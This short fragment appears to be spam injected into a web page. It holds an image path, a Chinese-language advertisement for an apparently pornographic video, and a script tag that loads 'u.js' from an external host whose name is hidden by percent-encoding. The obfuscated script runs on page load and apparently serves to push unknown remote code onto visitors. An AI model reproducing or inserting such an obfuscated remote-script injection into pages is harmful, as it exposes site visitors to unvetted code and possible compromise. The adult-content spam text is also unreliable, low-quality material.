 91大神秦先生五月最新作品姐妹杀剧情重磅发射！丝袜高跟女神720P高清无水印完整版<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>